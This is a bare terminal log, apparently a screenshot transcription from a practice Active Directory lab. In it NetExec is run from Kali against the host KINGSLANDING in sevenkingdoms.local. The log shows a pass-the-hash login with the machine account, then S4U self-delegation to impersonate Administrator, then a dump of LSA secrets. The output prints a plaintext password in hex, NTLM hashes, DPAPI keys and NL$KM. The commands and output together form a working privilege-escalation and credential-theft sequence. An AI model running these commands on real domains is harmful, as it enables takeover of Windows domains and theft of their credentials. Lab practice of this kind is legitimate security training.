 ┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.56.10 -u 'KINGSLANDING$' -H 8762a4fce16b26bae28bdd477ba0d074
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [+] sevenkingdoms.local\KINGSLANDING$:8762a4fce16b26bae28bdd477ba0d074
┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.56.10 -u 'KINGSLANDING$' -H 8762a4fce16b26bae28bdd477ba0d074 --delegate Administrator --self
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [+] sevenkingdoms.local\Administrator through S4U with KINGSLANDING$ (Pwn3d!)
┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.56.10 -u 'KINGSLANDING$' -H 8762a4fce16b26bae28bdd477ba0d074 --delegate Administrator --self --lsa
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [+] sevenkingdoms.local\Administrator through S4U with KINGSLANDING$ (Pwn3d!)
SMB 192.168.56.10 445 KINGSLANDING [+] Dumping LSA secrets
SMB 192.168.56.10 445 KINGSLANDING SEVENKINGDOMS\KINGSLANDING$:plain_password_hex:c0b5b3272278657c4a2d54115fbe450dba4a125a05b29f8e6c420cc3d7fa24458743cc110e6fd02b61810789
439b67dd3d7963be8673330aaf82e855f2bca6af24f03917a487e1c42668c5ce4b0e62a8aabefade8a02809e060eec86e536014d4a113bdda68c84cfa5a4da20cf56bf1ab664c632bc9add692cf5eab1e612b1b8845fe245d9640ba3c4a
aa0d6817a3b30a592edcf52e39567b8200242fef6d91999230ed379e85cd04bf6c5072dfd2947cfaeb8a5e171fc11cfdaf0ee9bbaa6f68454a253925abe41fac401727185a0e8ad25d6fae087ab019b0cfc88f831d28a2c23c6fcb6e9af
3c301d80c1a9767e52
SMB 192.168.56.10 445 KINGSLANDING SEVENKINGDOMS\KINGSLANDING$:aad3b435b51404eeaad3b435b51404ee:8762a4fce16b26bae28bdd477ba0d074:::
SMB 192.168.56.10 445 KINGSLANDING dpapi_machinekey:0×86541337623865ecbb5bab4837d29d48a027e0b6
dpapi_userkey:0×b50a2e44c1107ddf26c7deca292e89e1300d87e6
SMB 192.168.56.10 445 KINGSLANDING NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
SMB 192.168.56.10 445 KINGSLANDING [+] Dumped 4 LSA secrets to /home/kali/.nxc/logs/KINGSLANDING_192.168.56.10_2023-11-07_141618.secrets and /home/kali/.nxc/logs/KINGSLAN
DING_192.168.56.10_2023-11-07_141618.cached